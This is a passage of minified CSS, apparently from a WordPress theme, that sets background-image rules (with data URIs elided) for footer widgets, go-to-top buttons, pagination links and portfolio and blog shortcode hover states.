.file_ppt{background-image:url([data-uri]) !important}.footer-widgets .wproto_brochures_widget .file_ppt:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_contact_us_widget .phone{background-image:url([data-uri]) !important}.footer-widgets .wproto_contact_us_widget .email{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-next{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-prev{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-next:hover{background-image:url([data-uri]) !important}.footer-widgets .wproto_posts_carousel_widget .c-prev:hover{background-image:url([data-uri]) !important}.go-top.bottom_right,.go-top.bottom_center{background-image:url([data-uri]) !important}.go-top.bottom_right:hover,.go-top.bottom_center:hover{background-image:url([data-uri]) !important}@media screen and (min-width:1400px){.go-top.style-rocket{background-image:url([data-uri]) !important}.go-top.style-rocket:hover{background-image:url([data-uri]) !important}}.ajax-pagination-link:after,.ajax-portfolio-pagination-link:after{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .view,.portfolio-dark-carousel .view,.portfolio-posts-shortcode-alt .view,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .zoom,.shortcode-theme-posts-carousel.style-infinite .view,.portfolio-showcase .view,.portfolio-ajax-posts-shortcode .view{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .link,.portfolio-dark-carousel .link-project,.portfolio-posts-shortcode-alt .link,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .link,.shortcode-theme-posts-carousel.style-infinite .link-project,.portfolio-showcase .link-project,.portfolio-ajax-posts-shortcode .link{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .view:hover,.portfolio-dark-carousel .view:hover,.portfolio-posts-shortcode-alt .view:hover,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .zoom:hover,.shortcode-theme-posts-carousel.style-infinite .view:hover,.portfolio-showcase .view:hover,.portfolio-ajax-posts-shortcode .view:hover{background-image:url([data-uri]) !important}.portfolio-posts-shortcode .link:hover,.portfolio-dark-carousel .link-project:hover,.portfolio-posts-shortcode-alt .link:hover,.blog-posts-shortcode-grid_cols_3 .post-thumbnail .link:hover,.shortcode-theme-posts-carousel.style-infinite .link-project:hover,.portfolio-showcase .link-project:hover,.portfolio-ajax-posts-shortcode .link:hover{background-image:url([data-uri]) !important}